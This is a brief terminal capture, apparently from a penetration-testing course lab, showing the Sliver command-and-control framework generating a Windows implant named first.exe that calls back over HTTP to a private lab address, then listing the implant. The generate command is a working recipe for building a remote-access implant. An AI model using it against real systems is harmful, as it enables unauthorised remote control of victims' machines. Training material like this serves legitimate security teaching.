 sliver > generate --os windows --skip-symbols --name first --http 10.130.10.128
[*] Generating new windows/amd64 implant binary
[!] Symbol obfuscation is disabled
⠦ Compiling, please wait ...
[*] Build completed in 3m36s
[*] Implant saved to /home/sec560/first.exe
sliver >
sliver > implants
Name Implant Type Template OS/Arch Format Command & Contro
l Debug
======= ============== ========== =============== ============ =================
========== =======
first session sliver windows/amd64 EXECUTABLE [1] https://10.1
30.10.128 false